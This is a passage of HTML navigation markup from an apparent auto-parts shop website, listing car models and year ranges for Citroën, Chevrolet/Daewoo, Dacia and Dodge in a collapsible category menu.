  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
